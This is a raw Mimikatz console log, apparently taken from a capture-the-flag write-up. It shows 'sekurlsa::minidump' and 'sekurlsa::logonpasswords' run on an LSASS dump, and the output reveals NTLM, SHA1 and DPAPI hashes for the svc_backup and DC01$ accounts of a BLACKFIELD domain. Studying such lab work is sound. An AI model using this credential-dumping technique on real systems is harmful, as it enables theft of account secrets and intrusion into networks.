 mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 23-02-2020 23:30:03
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 365835 (00000000:0005950b)
Session           : Interactive from 2
User Name         : UMFD-2
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 23-02-2020 23:29:38
SID               : S-1-5-96-0-2
        msv :
         [00000003] Primary
         * Username : DC01$
         * Domain   : BLACKFIELD
         * NTLM     : b624dc83a27cc29da11d9bf25efea796